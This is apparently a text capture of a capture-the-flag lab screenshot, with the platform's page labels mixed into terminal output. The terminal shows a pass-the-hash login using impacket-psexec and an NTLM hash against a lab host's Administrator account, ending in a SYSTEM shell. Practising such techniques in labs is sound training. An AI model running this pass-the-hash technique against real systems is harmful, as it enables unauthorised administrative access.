 $impacket-psexec -hashes :2b87e7c93a3e8a0ea4a581937016f341 Administrator@10.10.11.35
Impacket v0.11.0 - Copyright 2023 Fortra
User flag owned
Tracks
[*] Requesting shares on 10.10.11.35.....
[*] Found writable share ADMIN$
[*] Uploading file FNtUGESw.exe
Submit Root Flag
[*] Opening SVCManager on 10.10.11.35.....
[*] Creating service OyAw on 10.10.11.35.....
32 hex characters
[*] Starting service OyAw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2700]
Advanced Labs
(c) Microsoft Corporation. All rights reserved.
Released on 28 Sep 2024
C:\Windows\system32> whoami
nt authority\system
Academy